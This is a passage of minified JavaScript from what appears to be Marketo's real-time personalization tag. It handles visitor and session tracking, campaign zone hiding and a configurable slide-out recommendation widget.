jquery";this.jQuery=jQuery};this.getRCMD=function(action){if(this.fullyLoaded){if(checkIESupported()){ibq.push(["init",{link_color:AITag.getConfig("link_color"),font_family:AITag.getConfig("font_family"),font_size:AITag.getConfig("font_size"),font_color:AITag.getConfig("font_color"),background_color:AITag.getConfig("background_color"),bar_position:AITag.getConfig("bar_position"),bar_tab_position:AITag.getConfig("bar_tab_position"),icon_color:AITag.getConfig("barIconColor"),icon_font:AITag.getConfig("barIconFont"),icon_opacity:AITag.getConfig("barIconOpacity")}]);var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);setTimeout(function(){ibq.push(["getREC",getSessionId(),getVisitorId(),getVisitCount(),action,getClickPerVisit(),rcmdHistoryParams,AITag.getCookie(COOKIE_MARKETO_TOKEN)])},50)}}else{rcmdq.push(["getRCMD",action])}};function addSessionCreatedListener(callback){sessionQueue.push(callback)}function runSessionQueue(){var length=sessionQueue.length;var func;for(var i=0;i<length;i++){func=sessionQueue.shift();func.apply(AITag)}}window.rtpRCMD=window.rtpRCMD||function(){(window.rtpRCMD.q=window.rtpRCMD.q||[]).push(arguments)};function initRCMDWidget(){if(sessionReady){var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);window.rtpRCMD("init",{serverUrl:AITag.getConfig("gwUrlPrefix"),sid:getSessionId(),vid:getVisitorId(),vc:getVisitCount(),cc:getClickPerVisit(),consumedAssets:rcmdHistoryParams,munchkinToken:AITag.getCookie(COOKIE_MARKETO_TOKEN)})}else{addSessionCreatedListener(initRCMDWidget)}}this.initRCMDWidget=function(){initRCMDWidget()};function isAnalyticsEnabled(){return AITag.getConfig("googleAnalytics")||AITag.getConfig("enableSiteCatalyst")||AITag.getConfig("enableUAnalytics")||AITag.getConfig("enableFBRemarketing")}function runCampaignQueue(){try{var cpqLength=cpq.length;while(cpqLength){cpqLength--;var param=cpq.shift();var method=param.shift();AITag[method].apply(AITag,param)}cpq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){logMessage("Error:: failed to run campaign queue. Error Message: "+e)}}this.afterAllJQueryLoaded=function(){this.fullyLoaded=true;logMessageTime("After All jQuery fully loaded called. Time since DOM loading: ",new Date().getTime());runCampaignQueue();this.checkForEmailTextFields.apply(this);if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){this.addAssetCollector.apply(AITag)}try{if(isAnalyticsEnabled()){iiq.push(["pushCustomData",getSessionId()]);iiq.push(["pushSegment"])}}catch(e){}if(this.getConfig("enableRecommendationBar")){if(rcmdq.length>0){try{var rcmdLength=rcmdq.length;while(rcmdLength){rcmdLength--;var param=rcmdq.shift();var method=param.shift();AITag[method].apply(AITag,param)}rcmdq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){}}else{this.getRCMD.call(this,true)}}};this.afterFullyLoaded=function(){this.loadState="fully loaded";var pollDelay=this.getConfig("pollingDelay")*second;this.pollAmount=this.getConfig("pollingPerPage");if(this.pollAmount>0&&!this.getConfig("disablePoll")&&checkIESupported()){setTimeout(function(){if(AITag.pollInterval==""){AITag.startPoll();if(AITag.pollIntervalCounter<AITag.pollAmount){AITag.pollInterval=window.setInterval(AITag.startPoll,pollDelay)}}},this.getConfig("initialDelay"))}if(typeof this.loadCallBack==="function"){this.loadCallBack()}this.afterAllJQueryLoaded.apply(this)};this.startPoll=function(){AITag.loadState="polling";AITag.pollMsg();if(AITag.pollIntervalCounter>=AITag.pollAmount){clearInterval(AITag.pollInterval);AITag.pollInterval=""}};this.go=function(callback){if(AITag.loadState=="post-startup"){AITag.loadCallBack=callback;AITag.main.apply(AITag)}else{throw"AI logic failed to continue. Load State is "+AITag.state}};function isCampaignURLEmpty(){return campaignUrlData===""||campaignUrlData===""}function getURLMatchData(key){return key.split("%rtp%")}var notAllowed=["widget"],ZONE_IDS_KEY="zoneIds",CAMPAIGN_IDS_KEY="campaignIds";function extractHostname(key){var hostname;if(key.indexOf("://")>-1){hostname=key.split("/")[2]}else{hostname=key.split("/")[0]}hostname=hostname.split(":")[0];hostname=hostname.split("?")[0];return hostname}function compute(key){var hostname=extractHostname(key);return key.replace(hostname,hostname.toLowerCase())}this.populatePageCampaignData=function(){var currentPageZones=[];if(!isCampaignURLEmpty()){var matchData,isMatch;var currentURL=getCurrentUrlAsArray();for(var key in campaignUrlData){matchData=getURLMatchData(compute(key));if(matchData.length>1){isMatch=isURLMatch(currentURL,matchData[0],matchData[1]);if(!containsWildcard(matchData[0])&&isMatch){currentPageZones=concatArray(currentPageZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}else{if(isMatch){currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}else{currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);allPagesAllowedCampaigs=concatArray(allPagesAllowedCampaigs,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}potentialCampaignExist=currentPageZones.length>0;currentPageAllowedZones=concatArray(currentPageAllowedZones,currentPageZones,notAllowed);return currentPageAllowedZones.length>0};this.hideInzoneElements=function(){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){logMessage("hidden elmenets, setting timeout to: "+AITag.getConfig("inZoneBlockingTimeout"));var index;var css="";for(index=0;index<currentPageAllowedZones.length;++index){if(index<currentPageAllowedZones.length-1){css+="#"+currentPageAllowedZones[index]+","}else{css+="#"+currentPageAllowedZones[index]}}css+=" { visibility: hidden; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";style.id="rtpInzoneIdsStyle";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style);AITag.showInzoneElementsTimeOut=setTimeout(function(){AITag.showInzoneElements(true)},AITag.getConfig("inZoneBlockingTimeout"))}};this.showInzoneElements=function(forceShow){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){var style=document.getElementById("rtpInzoneIdsStyle");if(style!=null&&typeof style!="undefined"){var hiddenExists=false;if(!forceShow){for(var index=0;index<currentPageAllowedZones.length;++index){if(document.getElementById(currentPageAllowedZones[index])){hiddenExists=true}}}if(forceShow||hiddenExists){logMessageTime("showing hidden elements. Show by timeout: "+forceShow+". Time: ",new Date().getTime());hiddenElementsShown=true;var version=getInternetExplorerVersion();if(version>-1&&version<11){var cssText=style.styleSheet.cssText;cssText=cssText.replace(/hidden/g,"visible");style.styleSheet.cssText=cssText}else{var cssText=style.innerHTML;cssText=cssText.replace("hidden","visible");style.innerHTML=cssText}if(AITag.showInzoneElementsTimeOut){clearTimeout(AITag.showInzoneElementsTimeOut)}}}}}};window.AITag=AITag;var inzoneExist=AITag.populatePageCampaignData();if(inzoneExist){AITag.hideInzoneElements()}try{var isDebugCookieVal=AITag.getCookie("db_rtp");if(isDebugCookieVal){isDebug=(isDebugCookieVal==="true")}}catch(e){}if(window.rtp){var aid=window.rtp&&window.rtp.a;if(aid!==undefined&&aid!=null){AITag.setConfig("accountId",aid)}var dl=window.rtp&&window.rtp.l;if(dl!==undefined&&dl!=null){AITag.setConfig("domainLevel",dl)}}if(window.self!==window.top){if(location&&location!==top.location){AITag.disableTag(true)}}try{var pollCampaign=null;var previewUUID=AITag.extractURLParameter("rtp.cuid");if(pollCampaign!=null){}else{if(previewUUID!=null){AITag.disableTag();AITag.updateInitialConfig.apply(AITag)}}}catch(e){}try{window.aiq=window.aiq||[];if(window.aiq){var aiqLength=aiq.length;while(aiqLength){aiqLength--;var param=aiq.shift();var method=param.shift();AITag[method].apply(AITag,param)}aiq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}}catch(e){}doRobotCheck();doPrivacyCheckup();try{window.AIConfig=window.AIConfig||{};var startup=(typeof AITag.getConfig("startup")!="undefined"&&AITag.getConfig("startup")!=null)?AITag.getConfig("startup"):true;var isExcludeUrl=AITag.checkExcludeUrls.apply(AITag);if(isExcludeUrl){AITag.disableTag()}var rtpExists=(window.rtp&&window.rtp.a);if(!rtpExists&&startup&&!isExcludeUrl){AITag.cookiesCleanup.apply(AITag);AITag.startup.apply(AITag)}}catch(e){console.log("tag error: "+e)}})();(function(J){var K="widget",G="tab",i="content",c="insightera_widget_button",r="insightera_widget_container",k="insightera_widget_content",e="insightera-widget",v="insightera-widget-",F="insightera-widget-tab",l="insightera-widget-content",y="widget-1.2.css",n="http://rtp-static.marketo.com/rtp/libs",s="https://rtp-static.marketo.com/rtp/libs",d="/black_01.png",I="/black_02.png",a={widgetFontColor:"color",widgetPositionTop:"top",widgetHide:"display",tabColor:"backgroundColor",tabOpacity:"opacity",contentColor:"backgroundColor",contentOpacity:"opacity",contentMinHeight:"min-height",contentPadding:"padding",widgetHeight:"height",widgetWidth:"width"},H=["widgetTabTooltip","widgetTabText","widgetHide","widgetTabImage","tabHeight","tabWidth"],D=null,o=(("https:"==document.location.protocol)?"https":"http"),b=((o=="http")?n:s),C="/arrows/1/",p={widgetFontColor:"white",widgetPositionTop:"50%",widgetPositionSide:"right",widgetDelay:0,showOnType:"PAGELOAD",widgetButtonType:"ARROW",widgetButtonColor:"rgb(255, 255, 255)",widgetButtonSVGTemplate:"arrow1.svg",widgetButtonOpenImgUrl:"",widgetButtonCloseImgUrl:"",widgetButtonText:"",widgetButtonTextColor:"rgb(255, 255, 255)",widgetButtonTextSize:"12",widgetButtonTextAlignType:"VERTICAL",dialogAnimationInEffectType:"fadeIn",dialogAnimationOutEffectType:"fadeIn",dialogAnimationInDuration:1000,dialogAnimationOutDuration:1000,widgetMaxPosition:null,widgetOpenKey:"",widgetOpen:true,widgetMinimize:false,widgetHide:false,widgetAutoWidth:false,widgetFitWidth:false,widgetHeight:"",widgetWidth:""},u={tabColor:"rgba(0,0,0,0.6)",tabImageClosed:b+d,tabImageOpened:b+I,tabTooltip:"",tabHeight:"59px",tabWidth:" 35px"},t={contentColor:"rgba(0,0,0,0.6)",contentMinHeight:"55px",contentPadding:"0.2em"},N=null,m=null,h=null,B=function(){var Q=document.createElement("div");Q.style.cssText="background-color:rgba(150,255,150,.5)";if(!!~(""+Q.style.backgroundColor).indexOf("rgba")){return true}return false},z=function(Q){if(Q&&Q.indexOf("http")==-1&&Q.indexOf("https")==-1){Q=o+"//"+Q}return Q},O=function(R){var T;var Q="",U="";var S=0;if(R.indexOf("rgba")==-1){T=R.replace("rgb(","").replace(")","").replace(" ","").split(",")}else{T=R.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(T.length==3){Q+="#ff"}else{Q+=Math.floor(T[3]*255).toString(16);if(Q.length==1){Q="#0"+Q}else{Q="#"+Q}}while(S<3){U=(T[S]*1).toString(16);U=U.length==1?"0"+U:U;Q+=U;S++}return Q},A=function(S,R,Q){if(R.addEventListener){R.addEventListener(S,Q,true)}else{if(R.attachEvent){R.attachEvent("on"+S,Q)}else{R[S]=Q}}},g=function(S,Q,R){if(S.removeEventListener){S.removeEventListener(Q,R,false)}if(S.detachEvent){S.detachEvent("on"+Q,R)}},L=function(Q){return{width:Q.offsetWidth,height:Q.offsetHeight}},w=function(S){var Q=document.getElementsByTagName("head")[0];var R=document.createElement("link");if(S.indexOf("http")==-1&&S.indexOf("https")==-1){S=o+"://"+S}R.type="text/css";R.href=S;R.rel="stylesheet";Q.appendChild(R)},j=function(){if(AITag.jQuery){D=AITag.jQuery}},x=function(){w(b+"/"+y)},E=function(){if(!N){N=document.createElement("div");N.setAttribute("id",c);N.setAttribute("class",e+" "+F+" "+v+p.widgetPositionSide);N.style.display="none";document.body.appendChild(N);A("click",N,function(){var S=h.style.display=="none";var R=document.getElementById("tabImageOpened");if(R){R.setAttribute("aria-expanded",S?"true":"false")}var T=document.getElementById("tabImageClosed");if(T){T.setAttribute("aria-expanded",S?"true":"false")}var Q;if(S){Q=function(){showWidgetCampaign();if(R){R.focus()}}}else{Q=function(){hideWidgetCampaign();if(T){T.focus()}}}setTimeout(Q,100)})}if(!m){m=document.createElement("div");m.setAttribute("id",k);m.setAttribute("class",l);h=document.createElement("div");h.setAttribute("id",r);h.setAttribute("class",e+" "+v+p.widgetPositionSide);h.appendChild(m);h.style.display="none";h.style.zIndex=9000;document.body.appendChild(h)}},q=function(Q){for(property in Q){if(Q.hasOwnProperty(property)){if(property=="tabImageClosed"||property=="tabImageOpened"){u[property]=z(Q[property])}else{if(Q[property]!=null&&typeof Q[property]!="undefined"){if(p.hasOwnProperty(property)){p[property]=Q[property];if(property=="widgetPositionSide"&&(Q[property]=="bottom"||Q[property]=="top")){a.widgetPositionTop="left"}}else{if(u.hasOwnProperty(property)){u[property]=Q[property]}else{if(t.hasOwnProperty(property)){t[property]=Q[property]}}}}}}}},f=function(S){setButtonWidthHeight();if(S){P("tabImageOpened");P("insightera_widget_container")}function U(ag){var aa=h.style.display;var ab=h.style.left;var ah=h.style.right;var am=h.style.bottom;var ae=h.style.top;h.style.left="";h.style.bottom="";h.style.right="";h.style.top="";h.style.display="block";var Y=L(h);h.style.display=aa;h.style.left=ab;h.style.right=ah;h.style.bottom=am;h.style.top=ae;var Z=(ag=="left"||ag=="right");var af=Z?J.innerHeight:J.innerWidth;var ak=af*(p.widgetMaxPosition!=null?p.widgetMaxPosition:(parseInt(p.widgetPositionTop.replace("%",""))))/100;var ad=p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL";var aj=L(N);var an=getInternetExplorerVersion()>-1||navigator.userAgent.indexOf("Safari")>-1;var ac=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;if((ac=="BLIND"||ac=="SLIDE")&&an){if(Z){var al=parseInt(p.widgetPositionTop.replace("%",""));h.style.top=J.innerHeight/100*al+"px";if(ag=="right"){h.style.left=J.innerWidth-Y.width-(ad?aj.height:aj.width)+"px"}}else{if(ag=="bottom"){h.style.top=J.innerHeight-Y.height-(ad?aj.width:aj.height)+"px"}}}var ai=ak+(Z?Y.height:Y.width);if(ai>af){if(Z){h.style.top=ak-Y.height+(ad?aj.width:aj.height)+"px"}else{h.style.left=ak-Y.width+(ad?aj.height:aj.width)+"px"}}}function R(){var ae=p.widgetHeight;var Y=p.widgetWidth;var aj=p.widgetAutoWidth;var ag=p.widgetFitWidth;var ai=(J.innerWidth>0)?J.innerWidth:screen.width;var ad=(J.innerHeight>0)?J.innerHeight:screen.height;var ah=p.widgetPositionSide;var ab=(ah=="left"||ah=="right");var af=ab?N.offsetWidth:0;var aa=ab?0:N.offsetHeight;var ac=16;if(ae!=undefined){h.style.height=ae+"px"}if(aj){h.style.width="auto"}else{if(ag){if(p.widgetButtonType=="TEXT"){if(p.widgetButtonTextAlignType=="VERTICAL"){if(!ab){aa=N.offsetWidth}else{af=N.offsetHeight}}if(p.widgetButtonTextAlignType!="VERTICAL"&&ab){af=N.offsetWidth}}var Z=ac*parseFloat(t.contentPadding.replace("em",""));ad=ad-aa-Math.ceil(Z*2);ai=ai-af-Math.ceil(Z*2);h.style.width=ai+"px";h.style.height=ad+"px"}else{if(Y!=undefined){h.style.width=Y+"px"}}}}if(D){var Q=D("#insightera_widget_container");var X=p.widgetPositionSide;var T=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;var W=parseInt(S?p.dialogAnimationInDuration:p.dialogAnimationOutDuration);var V=getDirectionForWidgetSide(T,X,S);R();U(X);if(T=="DROP"){N.className+=" drop"}if(T!=null&&T!="NO_EFFECT"){if(T!="FADE_IN"){T=T.toLowerCase();if(S){Q.show(T,{direction:V},W)}else{Q.hide(T,{direction:V},W)}}else{if(S){Q.show(W)}else{Q.hide(W)}}M(S);return}}h.style.display=S?"block":"none";M(S)},M=function(R){var Q=document.getElementById("tabImageOpened");var T=document.getElementById("tabImageClosed");if(typeof Q!="undefined"&&Q!=null&&typeof T!="undefined"&&T!=null){var S=(getInternetExplorerVersion()>0&&getInternetExplorerVersion()<=10)?"":"flex";Q.style.display=R?S:"none";T.style.display=R?"none":S}},P=function(Q){var S=function(T){if(T.keyCode===27){document.getElementById(Q).removeEventListener("focus",R,true);f(false)}};var R=function(){J.addEventListener("keydown",S,true)};document.getElementById(Q).addEventListener("focus",R,true);document.getElementById(Q).addEventListener("blur",function(){J.removeEventListener("keydown",S,true)},true)};setButtonWidthHeight=function(){var T=p.widgetPositionSide;var R=(T=="left"||T=="right");N.style[R?"top":"left"]="50%";N.style.display="block";var V=L(N);N.style[R?"top":"left"]=p.widgetPositionTop;var X=(R?V.height:V.width);h.style[T]=(R?V.width:V.height)+"px";if(p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL"){X=(R?V.width:V.height);h.style[T]=(R?V.height:V.width)+"px";var W=(T=="right"?V.width-V.height:0);var U=(T=="bottom"?-V.height+"px":"-100%");N.style.transform="rotate(270deg) translate("+U+", "+W+"px)";N.style.transformOrigin="0 0"}var S=(1-X/(R?J.innerHeight:J.innerWidth))*100;if(S<p.widgetPositionTop.replace("%","")){p.widgetPositionTop=S+"%";var Q=(R?J.innerHeight:J.innerWidth)*(S/100);N.style[R?"top":"left"]=Q+"px";p.widgetMaxPosition=S}},getDirectionForWidgetSide=function(S,R,Q){if(typeof S!="undefined"&&(S=="BLIND"||S=="SLIDE"||S=="DROP")){switch(R){case"top":return"up";case"bottom":return"down";case"left":return"left";case"right":return"right";default:return null}}else{return null}},updateWidget=function(){for(var aa in p){if(p.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){N.style[a[aa]]=p[aa];h.style[a[aa]]=p[aa]}}}for(var aa in u){if(u.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){if(aa=="tabColor"&&u[aa].indexOf("rgba")!=-1&&!B()){continue}N.style[a[aa]]=u[aa]}}}if(u.tabColor.indexOf("rgba")!=-1&&!B()){var ad=O(u.tabColor);N.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}for(var aa in t){if(t.hasOwnProperty(aa)&&H.indexOf(aa)==-1){if(aa=="contentColor"&&t[aa].indexOf("rgba")!=-1&&!B()){continue}h.style[a[aa]]=t[aa]}}if(t.contentColor.indexOf("rgba")!=-1&&!B()){var ad=O(t.contentColor);h.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}N.setAttribute("title",u.tabTooltip);if(!p.widgetHide){N.style.display="block"}var X="none";var ac="flex";if(p.widgetOpen==false){X="flex";ac="none"}if(u.tabImageClosed==""||u.tabImageClosed===undefined){N.style.height=u.tabHeight;N.style.width=u.tabWidth}else{var U,R;var T='<a role="button" href="javascript:void(0);" id="tabImageOpened" aria-label="close pop-up"  aria-haspopup="true" aria-expanded="true" style="display:'+ac+';"';var V='<a role="button" href="javascript:void(0);" id="tabImageClosed" aria-label="open pop-up" aria-haspopup="true" aria-expanded="false" style="display:'+X+';"';switch(p.widgetButtonType){case"ARROW":var S=p.widgetButtonColor;var W;R=b+C+Y(p.widgetPositionSide)+"-"+p.widgetButtonSVGTemplate;makeGetRequest(R,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=T+">"+W+"</a>"});U=b+C+p.widgetPositionSide+"-"+p.widgetButtonSVGTemplate;makeGetRequest(U,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=V+">"+W+"</a>"});break;case"CUSTOM":U=p.widgetButtonCloseImgUrl;R=p.widgetButtonOpenImgUrl;if(p.widgetOpen){N.innerHTML+=T+'><img src="'+R+'"/></a>';N.innerHTML+=V+'><img src="'+U+'"/></a>'}else{N.innerHTML+=V+'><img src="'+U+'"/></a>';N.innerHTML+=T+'><img src="'+R+'"/></a>'}break;case"TEXT":var ab=p.widgetButtonText;var Q=p.widgetButtonTextSize;var Z=p.widgetButtonTextColor;N.innerHTML+=V.substring(0,V.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";N.innerHTML+=T.substring(0,T.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";break;default:if(p.widgetPositionSide=="right"){U=u.tabImageClosed;R=u.tabImageOpened}else{U=u.tabImageOpened;R=u.tabImageClosed}N.innerHTML+=V+'><img src="'+U+'"/></a>';if(typeof u.tabImageOpened!="undefined"){N.innerHTML+=T+'><img src="'+R+'"/></a>'}break}N.style.display="none";function Y(ae){if(ae!==undefined){switch(ae){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top"}}}}},initialize=function(Q){x();q(Q);E();updateWidget()},showWidgetCampaign=function(){if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,true)}if(D==null){j()}var R=N.style.display;N.style.display="block";var S=L(N);N.style.display=R;if(document.readyState!=="complete"||S.width==0||S.height==0){var T=document.getElementById("tabImageOpened");var Q=new Image();if(!p.widgetOpen){T=document.getElementById("tabImageClosed")}if(T!=null&&typeof T.src!="undefined"){Q.src=T.src}else{setTimeout(function(){f(true)},1000)}Q.onload=function(){f(true)}}else{f(true)}},hideWidgetCampaign=function(){if(document.getElementsByClassName("ui-effects-wrapper").length>0){return}f(false);if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,false)}},injectContent=function(Q){m.innerHTML=Q},execute=function(Q){try{return Q()}catch(R){if(J.console&&J.console.log){J.console.log("widget Error: ",R)}}},destroy=function(){var Q=document.getElementsByTagName("body")[0];if(N&&Q){Q.removeChild(N);N=null}if(h&&Q){Q.removeChild(h);h=null;m=null}},InsighteraWidget={init:function(Q){execute(function(){initialize(Q)})},injectContent:function(Q){execute(function(){injectContent(Q)})},show:function(){execute(function(){showWidgetCampaign()})},hide:function(){execute(function(){hideWidgetCampaign()})},restore:function(){execute(function(){if(ITLocalStorageAPI.supports()){var Q=ITLocalStorageAPI.getValue(p.widgetOpenKey);if(typeof Q!="undefined"&&Q!=null){if(Q=="true"){showWidgetCampaign()}else{hideWidgetCampaign()}}else{if(!p.widgetMinimize){showWidgetCampaign()}else{hideWidgetCampaign()}}}else{showWidgetCampaign()}})},getContentId:function(){return k},isInitilized:function(){if(N&&m&&h){return true}return false},destroy:function(){execute(function(){destroy()})}};if(J.InsighteraWidget===undefined){J.InsighteraWidget=InsighteraWidget}})(window);function getInternetExplorerVersion(){var c=-1;if(navigator.appName=="Microsoft Internet Explorer"){var a=navigator.userAgent;var b=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}else{if(navigator.appName=="Netscape"){var a=navigator.userAgent;var b=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}}return c}function consoleMessage(a){if(console&&console.log){console.log(a)}}function makeGetRequest(a,b){if(a===undefined||a==null||a==""){return}if(a.indexOf("http")!=0&&a.indexOf("https")!=0){a=AITag.getConfig("protocol")+"://"+a}var c=createCORSRequest("GET",a);if(!c){consoleMessage("CORS not supported");return}c.onload=function(){var d=c.responseText;if(typeof b=="function"){b(d)}};c.onerror=function(){};c.send()}function createCORSRequest(d,a){var c=new XMLHttpRequest();if("withCredentials" in c){try{c.open(d,a,true)}catch(b){consoleMessage(b)}}else{if(typeof XDomainRequest!="undefined"){c=new XDomainRequest();c.open(d,a)}else{c=null}}return c};
if(!Object.keys){Object.keys=(function(){var c=Object.prototype.hasOwnProperty,d=!({toString:null}).propertyIsEnumerable("toString"),b=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],a=b.length;return function(g){if(typeof g!=="object"&&(typeof g!=="function"||g===null)){throw new TypeError("Object.keys called on non-object")}var e=[],h,f;for(h in g){if(c.call(g,h)){e.push(h)}}if(d){for(f=0;f<a;f++){if(c.call(g,b[f])){e.push(b[f])}}}return e}}())}(function(){var i=window,y=i.document,af=i.encodeURIComponent,bN=i.decodeURIComponent;setTimeoutFunction=i.setTimeout;parseInt=i.parseInt;var aW="send",bo="get",a7="set",bs="add",bE="setAccount",l="getTracker",e="checkPattern",m="campaign",aM="rcmd",cg="view",am="event",Q="visitor",aq="redirect",a="ucontext",j="customVar",Y="toCmpTl",an="userContextParams",K="settings",G="userContextReady",O=new RegExp("^"+j+"([1-5]{1})$"),ck=[aW,bo,a7,bs],a4=[cg,am,m,Q,aM,aq,a,Y,an,K],U=[bE,l],bx=[G],aS=[cg,am,m,aM],bI=["anonymizeIP"],p=false,n="rtp",ca="trackerData",bv="trackers",R="aid",a3="name",bF="userContext",c="length",b2="shift",N="apply",b1="push",cD="location",cd="href",ai="indexOf",H="protocol",bw="slice",bZ="call",cx="object",z="prototype",cw="hasOwnProperty",S="function",bM="hostname",bm="match",ap="createElement",k="unshift",aE="toLowerCase",b0="getElementsByTagName",f="splice",a5="split",v="substring";var d="?",x="=",b9="&",bW="http",aN="https",aR=((aN+":"==y[cD][H])?aN:bW);aR=aR+"://",exp_2_year=new Date();exp_2_year.setTime(exp_2_year.getTime()+(730*24*60*60*1000));var cB="rtp",cp="aiq";var bj=i.AITag,ay="setConfig",aT="getConfig",bV="startup",cc="updateInitialConfig",aK="sendClick",u="accountId",bz="pollMsg",A="sendEvent",cv="addAssetCollector",bQ="activateRecommendation",t="runAnalyticsIntegration",bB="loadCss",aG="runAsyncQueue",bf="afterAllJQueryLoaded",M="getRCMD",cy="rh",cf="loadJQuery",bu="cookiesCleanup",bU="trwsa.sid",ad="trwv.uid",ac="requestInterval",aw="isNewVisitor",bk="addVisitorId",b7="userContextAPI",h="pollingDelay",br="pollingPerPage",bY="activateCampaignStorage",b=(bj&&bj[aT](ac)!=null)?bj[aT](ac):50,F=(bj&&bj[aw]())?true:false,cr=(bj&&bj[aT](b7))?true:false,bR=true,C=1,aU=null,aQ=(bj&&bj[aT](br)!=null)?bj[aT](br):1,bp=(bj&&bj[aT](h)!=null)?(bj[aT](h)*1000):50,J=[];var aY="snrtp1-prod-alb.marketo.com/gw1",aD=null,aJ="/rtp/api/v1_1/",a2="visitor",a6="sid",g="aid";var ch=null,T=null,bd=null,aV=false,be=[],bi=false,au=false,cb=(i[cB]&&i[cB].hb)?i[cB].hb:false,bH=false;var aC=i.IeraPreview&&i.IeraPreview.previewShowed||(typeof i.rtp!=="undefined"&&i.rtp.d);var aF=i.ITLocalStorageAPI;p=i[cB]&&i[cB].d;var ae=i[cp]=i[cp]||[];if(F&&!aC){bj&&bj[bk]}if(!aC){ae[b1]([cc]);ae[b1]([cf,function(){ae[b1]([bf])}]);ae[b1]([bB])}if(!o()&&!aC){ae[b1]([bY]);i.rtpRCMD=i.rtpRCMD||function(){(i.rtpRCMD.q=i.rtpRCMD.q||[]).push(arguments)};ae[b1](["initRCMDWidget"])}function bS(cF,cE,cG){cF[cE]=function(){return cG[N](this,arguments)}}function o(){return p}function aI(){return(new Date).getTime()}function al(cE){if(window.console&&window.console.log){console.log("RTP message: "+cE)}}function bL(){var cE=Array[z][bw][bZ](arguments);for(var cF=0;cF<cE[c];cF++){if(cE[cF]===undefined||cE[cF]==null||cE[cF]===""){return true}}return false}function b3(cF){var cE=parseInt(cF);if(!isNaN(cE)){return cE}return null}function cA(cE){return Object[z].toString[bZ](cE)==="[object Object]"}function q(cE){return typeof cE==="function"}function I(cH,cE){var cG=new XMLHttpRequest();if("withCredentials" in cG){try{cG.open(cH,cE,true)}catch(cF){al(cF)}}else{if(typeof XDomainRequest!="undefined"){cG=new XDomainRequest();cG.open(cH,cE)}else{cG=null}}return cG}function bl(cE,cF){if(cE===undefined||cE==null||cE==""){return}if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}cE+="&"+aI();var cG=I("GET",cE);if(!cG){al("CORS not supported");return}cG.onload=function(){var cI=cG.responseText;var cH=JSON.parse(cI);if(cH.status==200){if(typeof cF==S){cF(cH)}}else{al(cH.errorMessage)}};cG.onerror=function(){};cG.send()}function X(cG){var cF=y[b0]("head")[0]||y.documentElement;var cE=y[ap]("script");cE.type="text/javascript";cE.async=true;if(cG[ai](bW)!=0&&cG[ai](aN)!=0){cG=aR+cG}cE.src=cG;cF.insertBefore(cE,cF.firstChild)}function D(cE,cG){for(var cF in cG){if(cG[cw](cF)){if(cE==""||cE==d){cE+=cF+"="+af(cG[cF])}else{cE+="&"+cF+"="+af(cG[cF])}}}return cE}function bO(cE,cI){if(cE&&cI){var cG=i[cD]["search"];var cH="";if(cE[ai](d)==-1){cH+=d}cH=D(cH,cI);if(cH!=""&&cH!=d){if(cE[ai]("#")>-1){var cF=cE[v](0,cE[ai]("#"));if(cG&&cG.length>0){cF+="&"}cF+=cH;cF+=cE[v](cE[ai]("#"),cE[c]);cE=cF}else{if(cG&&cG.length>0){cE+="&"}cE+=cH}}}return cE}function cz(cG,cE){if(cE&&cE===parseInt(cE)){for(var cF=cG[a5](".");cF.length>cE&&cF.length>2;){cF.shift()}return cF.join(".")}cF=/([^.]+\.[^.]{3,})$/i.exec(cG);return cF!=null?cF[1]:(cF=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(cG),cF!=null?cF[1]:cG)}function P(){return"xxxxxxxx".replace(/[x]/g,function(cF){var cE=Math.random()*16|0;return cE.toString(16)})}function E(){var cE=aD;if(cE){cE=cE.replace(".","-")}return cE+"-"+aI()+"-"+P()}function cs(cF){var 